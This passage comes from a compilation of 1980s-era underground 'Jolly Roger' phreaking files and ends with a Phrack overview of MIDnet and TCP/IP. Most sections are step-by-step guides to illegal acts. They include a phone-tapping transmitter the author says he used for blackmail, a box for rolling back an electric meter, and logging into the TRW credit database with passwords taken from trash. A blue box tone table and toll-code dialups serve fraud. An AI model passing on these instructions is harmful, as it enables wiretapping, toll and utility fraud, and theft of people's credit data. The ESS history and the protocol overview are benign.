Line #1 should be in two pieces. Take the green wire of one end and connect it to one of the green wires on the gold box. Take the other half of line #1 and hook the free green wire to the green wire on the phone line. Repeat the process with red1 and the other line. All you need to do now is to write down the phone numbers of the place you hooked it up at and go home and call it. You should get a dial tone!!! If not, try changing the emitter with the collector.

## 116.The History of ESS by The Jolly Roger

Of all the new 1960s wonders of telephone technology - satellites, ultra modern Traffic Service Positions (TSPS) for operators, the picturephone, and so on - the one that gave Bell Labs the most trouble, and unexpectedly became the greatest development effort in Bell System's history, was the perfection of an electronic switching system, or ESS.

It may be recalled that such a system was the specific end in view when the project that had culminated in the invention of the transistor had been launched back in the 1930s. After successful accomplishment of that planned miracle in 1947-48, further delays were brought about by financial stringency and the need for further development of the transistor itself. In the early 1950s, a Labs team began serious work on electronic switching. As early as 1955, Western Electric became involved when five engineers from the Hawthorne works were assigned to collaborate with the Labs on the project. The president of AT&T in 1956, wrote confidently, "At Bell Labs, development of the new electronic switching system is going full speed ahead. We are sure this will lead to many improvements in service and also to greater efficiency. The first service trial will start in Morris, Ill., in 1959." Shortly thereafter, Kappel said that the cost of the whole project would probably be $45 million.

But it gradually became apparent that the development of a commercially usable electronic switching system - in effect, a computerized telephone exchange - presented vastly greater technical problems than had been anticipated, and that, accordingly, Bell Labs had vastly underestimated both the time and the investment needed to do the job. The year 1959 passed without the promised first trial at Morris, Illinois; it was finally made in November 1960, and quickly showed how much more work remained to be done. As time dragged on and costs mounted, there was a concern at AT&T and something approaching panic at Bell Labs. But the project had to go forward; by this time the investment was too great to be sacrificed, and in any case, forward projections of increased demand for telephone service indicated that within a few years a time would come when, without the quantum leap in speed and flexibility that electronic switching would provide, the national network would be unable to meet the demand. In November 1963, an all-electronic switching system went into use at the Brown Engineering Company at Cocoa Beach, Florida. But this was a small installation, essentially another test installation, serving only a single company. Kappel's tone on the subject in the 1964 annual report was, for him, an almost apologetic: "Electronic switching equipment must be manufactured in volume to unprecedented standards of reliability.... To turn out the equipment economically and with good speed, mass production methods must be developed; but, at the same time, there can be no loss of precision..." Another year and millions of dollars later, on May 30, 1965, the first commercial electric central office was put into service at Succasunna, New Jersey.

Even at Succasunna, only 200 of the town's 4,300 subscribers initially had the benefit of electronic switching's added speed and additional services, such as provision for three party conversations and automatic transfer of incoming calls. But after that, ESS was on its way. In January 1966, the second commercial installation, this one serving 2,900 telephones, went into service in Chase, Maryland. By the end of 1967 there were additional ESS offices in California, Connecticut, Minnesota, Georgia, NY, Florida, and Pennsylvania; by the end of 1970 there were 120 offices serving 1.8 million customers; and by 1974 there were 475 offices serving 5.6 million customers.

The difference between conventional switching and electronic switching is the difference between "hardware" and "software"; in the former case, maintenance is done on the spot, with screwdriver and pliers, while in the case of electronic switching, it can be done remotely, by computer, from a central point, making it possible to have only one or two technicians on duty at a time at each switching center. The development program, when the final figures were added up, was found to have required a staggering four thousand man-years of work at Bell Labs and to have cost not $45 million but $500 million!

## 117.The Lunch Box by The Jolly Roger

*Introduction*

The Lunch Box is a VERY simple transmitter which can be handy for all sorts of things. It is quite small and can easily be put in a number of places. I have successfully used it for tapping fones, getting inside info, blackmail and other such things. The possibilities are endless. I will also include the plans or an equally small receiver for your newly made toy. Use it for just about anything. You can also make the transmitter and receiver together in one box and use it as a walkie talkie.

*Materials you will need*

- (1) 9 volt battery with battery clip
- (1) 25-mfd, 15 volt electrolytic capacitor
- (2) .0047 mfd capacitors- (1) .022 mfd capacitor
- (1) 51 pf capacitor
- (1) 365 pf variable capacitor
- (1) Transistor antenna coil
- (1) 2N366 transistor
- (1) 2N464 transistor
- (1) 100k resistor
- (1) 5.6k resistor
- (1) 10k resistor
- (1) 2meg potentiometer with SPST switch
- Some good wire, solder, soldering iron, board to put it on, box (optional)

*Schematic for The Lunch Box*

This may get a tad confusing but just print it out and pay attention.

```
      [!]
       !
      51 pf
       !
    ---+----  ------------base   collector
    !      )(             2N366      +----+------/\/\/----GND
  365 pf   ()            emitter          !
    !      )(              !            !
    +--------  ---+----        !            !
    !          !   !       !            !
   GND           /  .022mfd   !            !
            10k\   !       !            !
               /  GND      +------------------------emitter
               !           !            !          2N464
               /          .0047           !         base collector
          2meg  \----+       !            !  +--------+      !
               /    !      GND            !  !             !
                  GND                   !  !             !
    +-------------+.0047+--------------------+  !              !
                                        !  +--25mfd-----+
        -----------------------------------------+  !           !
   microphone                                    +--/\/\/-----+
        ---------------------------------------------+  100k    !
                                                      !
              GND---->/<---------------------!+!+!+---------------+
                  switch                Battery
                from 2meg pot.
```

*Notes about the schematic*

1. GND means ground
2. The GND near the switch and the GND by the 2meg potentiometer should be connected.
3. Where you see: )(
   ()
   )( it is the transistor antenna coil with 15 turns of regular hook-up wire around it.
4. The middle of the loop on the left side (the left of "()") you should run a wire down to the "+" which has nothing attached to it. There is a .0047 capacitor on the correct piece of wire.
5. For the microphone use a magnetic earphone (1k to 2k).
6. Where you see "[!]" is the antenna. Use about 8 feet of wire to broadcast approx. 300ft. Part 15 of the FCC rules and regulation says you can't broadcast over 300 feet without a license. (Hahaha). Use more wire for an antenna for longer distances. (Attach it to the black wire on the fone line for about a 250 foot antenna!)

*Operation of the Lunch Box*

This transmitter will send the signals over the AM radio band. You use the variable capacitor to adjust what freq. you want to use. Find a good unused freq. down at the lower end of the scale and you're set. Use the 2 meg pot. to adjust gain. Just fuck with it until you get what sounds good. The switch on the 2meg is for turning the Lunch Box on and off. When everything is adjusted, turn on an AM radio adjust it to where you think the signal is. Have a friend lay some shit thru the Box and tune in to it. That's all there is to it. The plans for a simple receiver are shown below:*The Lunch Box receiver*

- (1) 9 volt battery with battery clip
- (1) 365 pf variable capacitor
- (1) 51 pf capacitor
- (1) 1N38B diode
- (1) Transistor antenna coil
- (1) 2N366 transistor
- (1) SPST toggle switch
- (1) 1k to 2k magnetic earphone

*Schematic for receiver*

```
      [!]
       !
     51 pf
       !
   +----+----+
   !         !
   )       365 pf
   (----+    !
   )    !    !
   +---------+---GND
       !
       +---*>!----base  collector-----
         diode     2N366         earphone
                  emitter    +-----
                     !       !
                    GND      !
                             -
                             +
                             - battery
                             +
        GND------>/<------------+
              switch
```

*Closing statement*

This two devices can be built for under a total of $10.00. Not too bad. Using these devices in illegal ways is your option. If you get caught, I accept NO responsibility for your actions. This can be a lot of fun if used correctly. Hook it up to the red wire on the phone line and it will send the conversation over the air waves.

**118.Olive Box Plans                              by The Jolly Roger**

This is a relatively new box, and all it basically does is serve as a phone ringer. You have two choices for ringers, a piezoelectric transducer (ringer), or a standard 8 ohm speaker. The speaker has a more pleasant tone to it, but either will do fine. This circuit can also be used in conjunction with a rust box to control an external something or other when the phone rings. Just connect the 8 ohm speaker output to the inputs on the rust box, and control the pot to tune it to light the light (which can be replaced by a relay for external controlling) when the phone rings.

```
           ______________
          |          |      ^
     NC --|-- 5     4 --|-----/\/\/------->G
          |          |      / R2
G<----)|----|-- 6     3 --|-- NC
   | C3   |    U1    |
   -------|-- 7     2 --|------------ --- -- - > TO RINGER
          |          |
      ----|-- 8     1 --|--
      |   |______________|  |
      |                  ---/\/\/----|(----- L1
      |                     R1      C1
      ------------------------------------------- L2
```

a. Main ringer TTL circuit```
(>::::::::::::::::::::::::::::::::::::::::::::::::::::::::::<)

                          _
FROM PIN 2 < - -- --- ----------| |_| |------------->G
                           P1
```

b. Piezoelectric transducer

```
(>::::::::::::::::::::::::::::::::::::::::::::::::::::::::::<)

                                          __  /|
FROM PIN 2 < - -- --- ---------|(---------.   .-------|  |/ |
                              >||<       |S1|  |
                              >||<     --|  |  |
                              >||<    |  |__\ |
                     G<---------.>||<. ---        \|
                                T1
```

c. Electromagnetic transducer

*Parts List*

- U1 - Texas Instruments TCM1506
- T1 - 4000:8 ohm audio transformer
- S1 - 8 ohm speaker
- R1 - 2.2k resistor
- R2 - External variable resistor; adjusts timing frequency
- C1 - .47uF capacitor
- C2 - .1uF capacitor
- C3 - 10uF capacitor
- L1 - Tip
- L2 - Ring
- L1 and L2 are the phone line.

*Shift Rate:*

This is the formula for determining the shift rate:

$$SR = \frac{1}{DSR(1/f1)+DSR(1/f2)} = \frac{1}{\frac{128}{1714} + \frac{128}{1500}} = 6¬ \text{ Hz}$$

- DSR = Shift Devider Rate ratio = 128
- f1 = High Output Frequency = 1714
- f2 = Low Output Frequency = 1500

**119.The Tron Box by The GREAT Captain Crunch!!**

```
 ------------------R-----F----
 I   I   I                  I
 I   I   I                  I-
(C) (C) (C)
 I   I   I                  I-
 I   I   I                  I
 -----------------------------
```

- (C)=capacitor
- F =fuse
- R =resistor
- I,- are wire*Parts List:*

- (3) electrolytic capacitors rated at 50V(lowest) .47UF
- (1) 20-30 OHM « Watt resistor
- (1) 120Volt fuse (amp rating best to use at least half of total house current or even less it keeps you from blowing your breaker just in case...)
- (1) power cord (cut up an extension cord. Need plug part and wire)
- (1) electrically insulated box for the rest of us. If your don't feel comfortable about electricity then don't play with this. There is voltage present that will ***kill you***.

The thing works when the load in your house is low like at night time. It will put a reverse phase signal on the line and cancel out the other phase and put a reverse phase running everything in the house. Well if you have ever switched the power leads on a DC (battery powered) motor you will see that it runs backwards well your electric meter sort of works this way...so reverse phase makes the meter slow down and if your lucky it will go backwards. Anyway it means a cheaper electric bill.

## 120.More TRW Info by The Jolly Roger

TRW is a large database in which company's and banks can run credit checks on their customers. Example: John Jones orders $500 worth of stereo equipment from the Joe Blow Electronic distributing Co. Well it could be that he gave the company a phony credit card number, or doesn't have enough credit, etc. Well they call up TRW and then run a check on him, TRW then lists his card numbers (everything from sears to visa) and tells the numbers, credit, when he lost it last (if he ever did) and then of course tells if he has had any prior problems paying his bills.

I would also like to add that although TRW contains information on millions of people, not every part of the country is served, although the major area are.. So if you hate someone and live in a small state, you probably wont be able to order him 300 pink toilet seats from K-mart.

*Logging on*

To log on, you dial-up your local access number (or long-distance, what ever turns you on) and wait for it to say "TRW" at this prompt, you type either an "A" or a "Ctrl-G" and it will say "circuit building in progress" it will wait for a minute and then clear the screen, now you will type one of the following.

Tca1
Tca2
Tnj1
Tga1

This is to tell it what geographical area the customer is in, it really doesn't matter which you use, because TRW will automatically switch when it finds the record..

Next, you will type in the pswd and info on the person you are trying to get credit info on. You type it in a format like this:

Rts Pswd Lname Fname ...,House number First letter of street name Zip <cr> now you type ctrl s and 2 ctrl-Q's here is what it looks like in real life:

Ae: Dialing xxx-xxx-xxxx

(screen clear)
TRW ^G

circuit building in progress

(pause . . . screen clear)

Tca1

Rtc 3966785-cm5 Johnson David ...,4567
R 56785
^s ^q ^q

and then it will wait for a few seconds and print out the file on him (if it can locate one for the guy)

Note: You may have to push return when you first connect to get the systems attention.

*Getting Your Passwords*To obtain pswds, you go down to your favorite bank or sears store and dig through the trash (hence the name trashing) looking for printouts, if they are a big enough place, and live in a TRW area, then they will probably have some. The printouts will have the 7 digit subscriber code, leaving the 3-4 digit pswd up to you. Much like trashing down at good old ma bell.

## 121.Phreaker's Phunhouse by the Jolly Roger

The long awaited prequil to Phreaker's Guide has finally arrived. Conceived from the boredom and loneliness that could only be derived from: The Traveler! But now, he has returned in full strength (after a small vacation) and is here to 'World Premiere' the new files everywhere. Stay cool. This is the prequil to the first one, so just relax. This is not made to be an exclusive ultra elite file, so kinda calm down and watch in the background if you are too cool for it.

*Phreak Dictionary*

Here you will find some of the basic but necessary terms that should be known by any phreak who wants to be respected at all.

Phreak:

1. The action of using mischievous and mostly illegal ways in order to not pay for some sort of telecommunications bill, order, transfer, or other service. It often involves usage of highly illegal boxes and machines in order to defeat the security that is set up to avoid this sort of happening. [fr'eaking]. v.
2. A person who uses the above methods of destruction and chaos in order to make a better life for all. A true phreaker will not go against his fellows or narc on people who have ragged on him or do anything termed to be dishonorable to phreaks. [fr'eek]. n.
3. A certain code or dialup useful in the action of being a phreak. (Example: "I hacked a new metro phreak last night.")

Switching System:

1. There are 3 main switching systems currently employed in the US, and a few other systems will be mentioned as background.
    - SxS: This system was invented in 1918 and was employed in over half of the country until 1978. It is a very basic system that is a general waste of energy and hard work on the linesman. A good way to identify this is that it requires a coin in the phone booth before it will give you a dial tone, or that no call waiting, call forwarding, or any other such service is available. Stands for: Step by Step
    - XB: This switching system was first employed in 1978 in order to take care of most of the faults of SxS switching. Not only is it more efficient, but it also can support different services in various forms. XB1 is Crossbar Version 1. That is very limited and is hard to distinguish from SxS except by direct view of the wiring involved. Next up was XB4, Crossbar Version 4. With this system, some of the basic things like DTMF that were not available with SxS can be accomplished. For the final stroke of XB, XB5 was created. This is a service that can allow DTMF plus most 800 type services (which were not always available.) Stands for: Crossbar.
    - ESS: A nightmare in telecom. In vivid color, ESS is a pretty bad thing to have to stand up to. It is quite simple to identify. Dialing 911 for emergencies, and ANI [see ANI below] are the most common facets of the dread system. ESS has the capability to list in a person's caller log what number was called, how long the call took, and even the status of the conversation (modem or otherwise.) Since ESS has been employed, which has been very recently, it has gone through many kinds of revisions. The latest system to date is ESS 11a, that is employed in Washington D.C. for security reasons. ESS is truly trouble for any phreak, because it is 'smarter' than the other systems. For instance, if on your caller log they saw 50 calls to 1-800-421-9438, they would be able to do a CN/A [see Loopholes below] on your number and determine whether you are subscribed to that service or not. This makes most calls a hazard, because although 800 numbers appear to be free, they are recorded on your caller log and then right before you receive your bill it deletes the billings for them. But before that the are open to inspection, which is one reason why extended use of any code is dangerous under ESS. Some of the boxes [see Boxing below] are unable to function in ESS. It is generally a menace to the true phreak. Stands For: Electronic Switching System. Because they could appear on a filter somewhere or maybe it is just nice to know them anyways.
        - SSS: Strowger Switching System. First non-operator system available.
        - WES: Western Electronics Switching. Used about 40 years ago with some minor places out west.

Boxing:

1. The use of personally designed boxes that emit or cancel electronical impulses that allow simpler acting while phreaking. Through the use of separate boxes, you can accomplish most feats possible with or without the control of an operator.
2. Some boxes and their functions are listed below. Ones marked with '*' indicate that they are not operatable in ESS.
    - *Black Box:Makes it seem to the phone company that the phone was never picked up.
    - Blue Box: Emits a 2600hz tone that allows you to do such things as stack a trunk line, kick the operator off line, and others.
    - Red Box: Simulates the noise of a quarter, nickel, or dime being dropped into a payphone.
    - Cheese Box: Turns your home phone into a pay phone to throw off traces (a red box is usually needed in order to call out.)
    - *Clear Box: Gives you a dial tone on some of the old SxS payphones without putting in a coin.
    - Beige Box: A simpler produced linesman's handset that allows you to tap into phone lines and extract by eavesdropping, or crossing wires, etc.- Purple Box: Makes all calls made out from your house seem to be local calls.

ANI [ANI]:

1. Automatic Number Identification. A service available on ESS that allows a phone service [see Dialups below] to record the number that any certain code was dialed from along with the number that was called and print both of these on the customer bill.
2. dialups [see Dialups below] are all designed just to use ANI. Some of the services do not have the proper equipment to read the ANI impulses yet, but it is impossible to see which is which without being busted or not busted first.

Dialups [dy'l'ups]:

1. Any local or 800 extended outlet that allows instant access to any service such as MCI, Sprint, or AT&T that from there can be used by hand-picking or using a program to reveal other peoples codes which can then be used moderately until they find out about it and you must switch to another code (preferably before they find out about it.)
2. Dialups are extremely common on both senses. Some dialups reveal the company that operates them as soon as you hear the tone. Others are much harder and some you may never be able to identify. A small list of dialups:

   1-800-421-9438 (5 digit codes)
   1-800-547-6754 (6 digit codes)
   1-800-345-0008 (6 digit codes)
   1-800-734-3478 (6 digit codes)
   1-800-222-2255 (5 digit codes)

3. Codes: Codes are very easily accessed procedures when you call a dialup. They will give you some sort of tone. If the tone does not end in 3 seconds, then punch in the code and immediately following the code, the number you are dialing but strike the '1' in the beginning out first. If the tone does end, then punch in the code when the tone ends. Then, it will give you another tone. Punch in the number you are dialing, or a '9'. If you punch in a '9' and the tone stops, then you messed up a little. If you punch in a tone and the tone continues, then simply dial then number you are calling without the '1'.
4. All codes are not universal. The only type that I know of that is truly universal is Metrophone. Almost every major city has a local Metro dialup (for Philadelphia, (215)351-0100/0126) and since the codes are universal, almost every phreak has used them once or twice. They do not employ ANI in any outlets that I know of, so feel free to check through your books and call 555-1212 or, as a more devious manor, subscribe yourself. Then, never use your own code. That way, if they check up on you due to your caller log, they can usually find out that you are subscribed. Not only that but you could set a phreak hacker around that area and just let it hack away, since they usually group them, and, as a bonus, you will have their local dialup.
5. 950's. They seem like a perfectly cool phreakers dream. They are free from your house, from payphones, from everywhere, and they host all of the major long distance companies (950)1044 <MCI>, (950)1077 <Sprint>, 950-1088 <S+ylines>, 950-1033 <US Telecom>.) Well, they aren't. They were designed for ANI. That is the point, end of discussion.

A phreak dictionary. If you remember all of the things contained on that file up there, you may have a better chance of doing whatever it is you do. This next section is maybe a little more interesting...

*Blue Box Plans:*

These are some blue box plans, but first, be warned, there have been 2600hz tone detectors out on operator trunk lines since XB4. The idea behind it is to use a 2600hz tone for a few very naughty functions that can really make your day lighten up. But first, here are the plans, or the heart of the file:

```
700 : 1  : 2  : 4  : 7  : 11  :
900 : +  : 3  : 5  : 8  : 12  :
1100 : +  : +  : 6  : 9  : KP  :
1300 : +  : +  : +  : 10  : KP2 :
1500 : +  : +  : +  : +  : ST  :
    : 700  : 900  :1100  :1300  :1500  :
```

Stop! Before you diehard users start piecing those little tone tidbits together, there is a simpler method. If you have an Apple-Cat with a program like Cat's Meow IV, then you can generate the necessary tones, the 2600hz tone, the KP tone, the KP2 tone, and the ST tone through the dial section. So if you have that I will assume you can boot it up and it works, and I'll do you the favor of telling you and the other users what to do with the blue box now that you have somehow constructed it. The connection to an operator is one of the most well known and used ways of having fun with your blue box. You simply dial a TSPS (Traffic Service Positioning Station, or the operator you get when you dial '0') and blow a 2600hz tone through the line. Watch out! Do not dial this direct! After you have done that, it is quite simple to have fun with it. Blow a KP tone to start a call, a ST tone to stop it, and a 2600hz tone to hang up. Once you have connected to it, here are some fun numbers to call with it:

0-700-456-1000 Teleconference (free, because you are the operator!)
(Area code)-101 Toll Switching
(Area code)-121 Local Operator (hehe)
(Area code)-131 Information
(Area code)-141 Rate & Route
(Area code)-181 Coin Refund Operator
(Area code)-11511 Conference operator (when you dial 800-544-6363)Well, those were the tone matrix controllers for the blue box and some other helpful stuff to help you to start out with. But those are only the functions with the operator. There are other k-fun things you can do with it.

*More advanced Blue Box Stuff:*

Oops. Small mistake up there. I forgot tone lengths. Um, you blow a tone pair out for up to 1/10 of a second with another 1/10 second for silence between the digits. KP tones should be sent for 2/10 of a second. One way to confuse the 2600hz traps is to send pink noise over the channel (for all of you that have decent BSR equalizers, there is major pink noise in there.)

Using the operator functions is the use of the 'inward' trunk line. That is working it from the inside. From the 'outward' trunk, you can do such things as make emergency breakthrough calls, tap into lines, busy all of the lines in any trunk (called 'stacking'), enable or disable the TSPS's, and for some 4a systems you can even re-route calls to anywhere.

All right. The one thing that every complete phreak guide should be without is blue box plans, since they were once a vital part of phreaking. Another thing that every complete file needs is a complete listing of all of the 800 numbers around so you can have some more fun.

/-/ 800 Dialup Listings /-/

1-800-345-0008 (6) 1-800-547-6754 (6)
1-800-245-4890 (4) 1-800-327-9136 (4)
1-800-526-5305 (8) 1-800-858-9000 (3)
1-800-437-9895 (7) 1-800-245-7508 (5)
1-800-343-1844 (4) 1-800-322-1415 (6)
1-800-437-3478 (6) 1-800-325-7222 (6)

All right, set Cat Hacker 1.0 on those numbers and have a fuck of a day. That is enough with 800 codes, by the time this gets around to you I don't know what state those codes will be in, but try them all out anyways and see what you get. On some 800 services now, they have an operator who will answer and ask you for your code, and then your name. Some will switch back and forth between voice and tone verification, you can never be quite sure which you will be up against.

Armed with this knowledge you should be having a pretty good time phreaking now. But class isn't over yet, there are still a couple important rules that you should know. If you hear continual clicking on the line, then you should assume that an operator is messing with something, maybe even listening in on you. It is a good idea to call someone back when the phone starts doing that. If you were using a code, use a different code and/or service to call him back.

A good way to detect if a code has gone bad or not is to listen when the number has been dialed. If the code is bad you will probably hear the phone ringing more clearly and more quickly than if you were using a different code. If someone answers voice to it then you can immediately assume that it is an operative for whatever company you are using. The famed '311311' code for Metro is one of those. You would have to be quite stupid to actually respond, because whoever you ask for the operator will always say 'He's not in right now, can I have him call you back?' and then they will ask for your name and phone number. Some of the more sophisticated companies will actually give you a carrier on a line that is supposed to give you a carrier and then just have garbage flow across the screen like it would with a bad connection. That is a feeble effort to make you think that the code is still working and maybe get you to dial someone's voice, a good test for the carrier trick is to dial a number that will give you a carrier that you have never dialed with that code before, that will allow you to determine whether the code is good or not. For our next section, a lighter look at some of the things that a phreak should not be without. A vocabulary.

A few months ago, it was a quite strange world for the modem people out there. But now, a phreaker's vocabulary is essential if you wanna make a good impression on people when you post what you know about certain subjects.

/-/ Vocabulary /-/

- Do not misspell except certain exceptions:

    phone -> fone
    freak -> phreak

- Never substitute 'z's for 's's. (i.e. codez -> codes)

- Never leave many characters after a post (i.e. Hey Dudes!#!@#@!#!@)

- NEVER use the 'k' prefix (k-kool, k-rad, k-whatever)

- Do not abbreviate. (I got lotsa wares w/ docs)

- Never substitute '0' for 'o' (r0dent, l0zer).

- Forget about ye old upper case, it looks ruggyish.All right, that was to relieve the tension of what is being drilled into your minds at the moment. Now, however, back to the teaching course. Here are some things you should know about phones and billings for phones, etc.

LATA: Local Access Transference Area. Some people who live in large cities or areas may be plagued by this problem. For instance, let's say you live in the 215 area code under the 542 prefix (Ambler, Fort Washington). If you went to dial in a basic Metro code from that area, for instance, 351-0100, that might not be counted under unlimited local calling because it is out of your LATA. For some LATA's, you have to dial a '1' without the area code before you can dial the phone number. That could prove a hassle for us all if you didn't realize you would be billed for that sort of call. In that way, sometimes, it is better to be safe than sorry and phreak.

The Caller Log: In ESS regions, for every household around, the phone company has something on you called a Caller Log. This shows every single number that you dialed, and things can be arranged so it showed every number that was calling to you. That's one main disadvantage of ESS, it is mostly computerized so a number scan could be done like that quite easily. Using a dialup is an easy way to screw that, and is something worth remembering. Anyways, with the caller log, they check up and see what you dialed. Hmm... you dialed 15 different 800 numbers that month. Soon they find that you are subscribed to none of those companies. But that is not the only thing. Most people would imagine "But wait! 800 numbers don't show up on my phone bill!". To those people, it is a nice thought, but 800 numbers are picked up on the caller log until right before they are sent off to you. So they can check right up on you before they send it away and can note the fact that you fucked up slightly and called one too many 800 lines.

Right now, after all of that, you should have a pretty good idea of how to grow up as a good phreak. Follow these guidelines, don't show off, and don't take unnecessary risks when phreaking or hacking.

**122.Phrack Magazine - Vol. 3, Issue 27 by Knight Lightning**

*Prologue*

If you are not already familiar with NSFnet, I would suggest that you read: "Frontiers" (Phrack Inc., Volume Two, Issue 24, File 4 of 13), and definitely; "NSFnet: National Science Foundation Network" (Phrack Inc., Volume Three, Issue 26, File 4 of 11).

*Introduction*

MIDNET is a regional computer network that is part of the NSFnet, the National Science Foundation Network. Currently, eleven mid-United States universities are connected to each other and to the NSFnet via MIDnet:

UA - University of Arkansas at Fayetteville
ISU - Iowa State University at Ames
UI - University of Iowa at Iowa City
KSU - Kansas State University at Manhattan
KU - University of Kansas at Lawrence
UMC - University of Missouri at Columbia
WU - Washington University at St. Louis, Missouri
UNL - University of Nebraska at Lincoln
OSU - Oklahoma State University at Stillwater
UT - University of Tulsa (Oklahoma)
OU - University of Oklahoma at Norman

Researchers at any of these universities that have funded grants can access the six supercomputer centers funded by the NSF:

John Von Neuman Supercomputer Center
National Center for Atmospheric Research
Cornell National Supercomputer Facility
National Center for Supercomputing Applications
Pittsburgh Supercomputing Center
San Diego Supercomputing Center

In addition, researchers and scientists can communicate with each other over a vast world-wide computer network that includes the NSFnet, ARPAnet, CSnet, BITnet, and others that you have read about in The Future Transcendent Saga. Please refer to "Frontiers" (Phrack Inc., Volume Two, Issue 24, File 4 of 13) for more details.

MIDnet is just one of several regional computer networks that comprise the NSFnet system. Although all of these regional computer networks work the same, MIDnet is the only one that I have direct access to and so this file is written from a MIDnet point of view. For people who have access to the other regional networks of NSFnet, the only real differences depicted in this file that would not apply to the other regional networks are the universities that are served by MIDnet as opposed to:NYSERnet in New York State
SURAnet in the southeastern United States
SEQSUInet in Texas
BARRnet in the San Francisco area
MERIT in Michigan
(There are others that are currently being constructed.)

These regional networks all hook into the NSFnet backbone, which is a network that connects the six supercomputer centers. For example, a person at Kansas State University can connect with a supercomputer via MIDnet and the NSFnet backbone. That researcher can also send mail to colleagues at the University of Delaware by using MIDnet, NSFnet and SURAnet. Each university has its own local computer network which connects on-campus computers as well as providing a means to connecting to a regional network.

Some universities are already connected to older networks such as CSnet, the ARPAnet and BITnet. In principal, any campus connected to any of these networks can access anyone else in any other network since there are gateways between the networks.

Gateways are specialized computers that forward network traffic, thereby connecting networks. In practice, these wide-area networks use different networking technology which make it impossible to provide full functionality across the gateways. However, mail is almost universally supported across all gateways, so that a person at a BITnet site can send mail messages to a colleague at an ARPAnet site (or anywhere else for that matter). You should already be somewhat familiar with this, but if not refer to; "Limbo To Infinity" (Phrack Inc., Volume Two, Issue 24, File 3 of 13) and "Internet Domains" (Phrack Inc., Volume Three, Issue 26, File 8 of 11)

Computer networks rely on hardware and software that allow computers to communicate. The language that enables network communication is called a protocol. There are many different protocols in use today. MIDnet uses the TCP/IP protocols, also known as the DOD (Department of Defense) Protocol Suite.

Other networks that use TCP/IP include ARPAnet, CSnet and the NSFnet. In fact, all the regional networks that are linked to the NSFnet backbone are required to use TCP/IP. At the local campus level, TCP/IP is often used, although other protocols such as IBM's SNA and DEC's DECnet are common. In order to communicate with a computer via MIDnet and the NSFnet, a computer at a campus must use TCP/IP directly or use a gateway that will translate its protocols into TCP/IP.

The Internet is a world-wide computer network that is the conglomeration of most of the large wide area networks, including ARPAnet, CSnet, NSFnet, and the regionals, such as MIDnet. To a lesser degree, other networks such as BITnet that can send mail to hosts on these networks are included as part of the Internet. This huge network of networks, the Internet, as you have by now read all about in the pages of Phrack Inc., is a rapidly growing and very complex entity that allows sophisticated communication between scientists, students, government officials and others. Being a part of this community is both exciting and challenging.

This chapter of the Future Transcendent Saga gives a general description of the protocols and software used in MIDnet and the NSFNet. A discussion of several of the more commonly used networking tools is also included to enable you to make practical use of the network as soon as possible.

*The DOD Protocol Suite*

The DOD Protocol Suite includes many different protocols. Each protocol is a specification of how communication is to occur between computers. Computer hardware and software vendors use the protocol to create programs and sometimes specialized hardware in order to implement the network function intended by the protocol. Different implementations of the same protocol exist for the varied hardware and operating systems found in a network.

The three most commonly used network functions are:

Mail -- Sending and receiving messages
File Transfer -- Sending and receiving files
Remote Login -- Logging into a distant computer

Of these, mail is probably the most commonly used.

In the TCP/IP world, there are three different protocols that realize these functions:

SMTP -- (Simple Mail Transfer Protocol) Mail
FTP -- (File Transfer Protocol) sending and receiving files
Telnet -- Remote login

How to use these protocols is discussed in the next section. At first glance, it is not obvious why these three functions are the most common. After all, mail and file transfer seem to be the same thing. However, mail messages are not identical to files, since they are usually comprised of only ASCII characters and are sequential in structure. Files may contain binary data and have complicated, non-sequential structures. Also, mail messages can usually tolerate some errors in transmission whereas files should not contain any errors. Finally, file transfers usuallyoccur in a secure setting (i.e. The users who are transferring files know each other's names and passwords and are permitted to transfer the file, whereas mail can be sent to anybody as long as their name is known).

While mail and transfer accomplish the transfer of raw information from one computer to another, Telnet allows a distant user to process that information, either by logging in to a remote computer or by linking to another terminal. Telnet is most often used to remotely log in to a distant computer, but it is actually a general-purpose communications protocol. I have found it incredibly useful over the last year. In some ways, it could be used for a great deal of access because you can directly connect to another computer anywhere that has TCP/IP capabilities, however please note that Telnet is *NOT* Telenet. There are other functions that some networks provide, including the following:

- Name to address translation for networks, computers and people
- The current time
- Quote of the day or fortune
- Printing on a remote printer, or use of any other remote peripheral
- Submission of batch jobs for non-interactive execution
- Dialogues and conferencing between multiple users
- Remote procedure call (i.e. Distributing program execution over several remote computers)
- Transmission of voice or video information

Some of these functions are still in the experimental stages and require faster computer networks than currently exist. In the future, new functions will undoubtedly be invented and existing ones improved.

The DOD Protocol Suite is a layered network architecture, which means that network functions are performed by different programs that work independently and in harmony with each other. Not only are there different programs but there are different protocols. The protocols SMTP, FTP and Telnet are described above. Protocols have been defined for getting the current time, the quote of the day, and for translating names. These protocols are called applications protocols because users directly interact with the programs that implement these protocols.

The Transmission Control Protocol, TCP, is used by many of the application protocols. Users almost never interact with TCP directly. TCP establishes a reliable end-to-end connection between two processes on remote computers. Data is sent through a network in small chunks called packets to improve reliability and performance. TCP ensures that packets arrive in order and without errors. If a packet does have errors, TCP requests that the packet be retransmitted.

In turn, TCP calls upon IP, Internet Protocol, to move the data from one network to another. IP is still not the lowest layer of the architecture, since there is usually a "data link layer protocol" below it. This can be any of a number of different protocols, two very common ones being X.25 and Ethernet.

FTP, Telnet and SMTP are called "application protocols", since they are directly used by applications programs that enable users to make use of the network. Network applications are the actual programs that implement these protocols and provide an interface between the user and the computer. An implementation of a network protocol is a program or package of programs that provides the desired network function such as file transfer. Since computers differ from vendor to vendor (e.g. IBM, DEC, CDC), each computer must have its own implementation of these protocols. However, the protocols are standardized so that computers can interpolate over the network (i.e. Can understand and process each other's data). For example, a TCP packet generated by an IBM computer can be read and processed by a DEC computer.

In many instances, network applications programs use the name of the protocol. For example, the program that transfers files may be called "FTP" and the program that allows remote logins may be called "Telnet." Sometimes these protocols are incorporated into larger packages, as is common with SMTP. Many computers have mail programs that allow users on the same computer to send mail to each other. SMTP functions are often added to these mail programs so that users can also send and receive mail through a network. In such cases, there is no separate program called SMTP that the user can access, since the mail program provides the user interface to this network function.

Specific implementation of network protocols, such as FTP, are tailored to the computer hardware and operating system on which they are used. Therefore, the exact user interface varies from one implementation to another. For example, the FTP protocol specifies a set of FTP commands which each FTP implementation must understand and process. However, these are usually placed at a low level, often invisible to the user, who is given a higher set of commands to use.

These higher-level commands are not standardized so they may vary from one implementation of FTP to another. For some operating systems, not all of these commands make equal sense, such as "Change Directory," or may have different meanings. Therefore the specific user interface that the user sees will probably differ.

This file describes a generic implementation of the standard TCP/IP application protocols. Users must consult local documentation for specifics at their sites.

*Names and Addresses In A Network*

